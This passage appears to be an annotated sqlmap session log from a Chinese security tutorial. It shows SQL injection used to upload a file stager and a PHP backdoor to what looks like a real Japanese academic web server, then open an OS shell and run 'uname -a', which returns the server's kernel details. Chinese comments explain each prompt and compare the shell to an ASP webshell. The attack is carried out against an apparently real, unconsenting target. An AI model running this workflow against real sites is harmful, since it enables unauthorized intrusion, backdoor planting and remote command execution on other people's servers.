 which web application language does the web server support?
[1] ASP
[2] ASPX
选择脚本语言
[3] PHP (default)
默认选择php
[4] JSP
> 3
[02:57:29] [WARNING] unable to retrieve the web server document root
填写绝对路径/必须为根目录
please provide the web server document root [/var/www/]: /home/icfcs. .ac.jp/public_html/
[02:57:35] [WARNING] unable to retrieve any web server path
不填则根目录/建议填写（防止目录无权限）
please provide any additional web server full path to try to upload the agent [Enter for None]: /hom
e/icfcs. .ac.jp/public_html/upload/
[02:57:45] [WARNING] unable to upload the file stager on '/home/icfcs. .ac.jp/public_html'
[02:57:45] [INFO] heuristics detected web page charset 'utf-8'
[02:57:45] [INFO] the file stager has been successfully uploaded on '/home/icfcs. .ac.jp/pu
blic_html/upload' - http://icfcs. .ac.jp:80/upload/tmpuanxi.php
临时上传文件
[02:57:46] [INFO] the backdoor has probably been successfully uploaded on '/home/icfcs. .ac
.jp/public_html/upload' - http://icfcs. .ac.jp:80/upload/tmpbwfcq.php
[02:57:46] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> uname -a
do you want to retrieve the command standard output? [Y/n/a] y
相当于asp大马执行cmd功能
可执行部分Linux命令，请自行测试！
[02:58:11] [INFO] heuristics detected web page charset 'ascii'
潇湘信安
command standard output: 'Linux ns13.e-per.jp 2.6.18-274.18.1.el5 #1 SMP Fri Jan 20 EST
2012 i686 i686 i386 GNU/Linux'